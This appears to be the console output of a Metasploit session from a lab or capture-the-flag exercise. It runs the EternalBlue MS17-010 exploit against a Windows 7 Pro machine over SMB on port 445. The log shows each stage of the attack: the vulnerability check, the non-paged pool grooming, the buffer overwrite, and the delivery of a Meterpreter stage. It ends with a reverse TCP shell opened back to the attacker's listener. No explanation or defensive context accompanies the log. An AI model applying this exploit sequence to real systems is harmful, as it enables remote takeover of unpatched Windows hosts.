 msf6 exploit( ) > run
[*] Started reverse TCP handler on 10.8.139.66:4444
[*] 10.10.56.9:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.56.9:445 - Host is likely VULNERABLE to - Windows 7 Pro
[*] 10.10.56.9:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.56.9:445 - Connecting to target for exploitation.
[+] 10.10.56.9:445 - Connection established for exploitation.
[+] 10.10.56.9:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.56.9:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.56.9:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 W
[*] 10.10.56.9:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 s
[*] 10.10.56.9:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 i
[+] 10.10.56.9:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.56.9:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.56.9:445 - Sending all but last fragment of exploit packet
[*] 10.10.56.9:445 - Starting non-paged pool grooming
[+] 10.10.56.9:445 - Sending SMBv2 buffers
[+] 10.10.56.9:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
[*] 10.10.56.9:445 - Sending final SMBv2 buffers.
[*] 10.10.56.9:445 - Sending last fragment of exploit packet!
[*] 10.10.56.9:445 - Receiving response from exploit packet
[+] 10.10.56.9:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.56.9:445 - Sending egg to corrupted connection.
[*] 10.10.56.9:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.10.56.9
[*] Meterpreter session 1 opened (10.8.139.66:4444 -> 10.10.56.9:49216) at 2020-12-
[+] 10.10.56.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
[+] 10.10.56.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
[+] 10.10.56.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
meterpreter >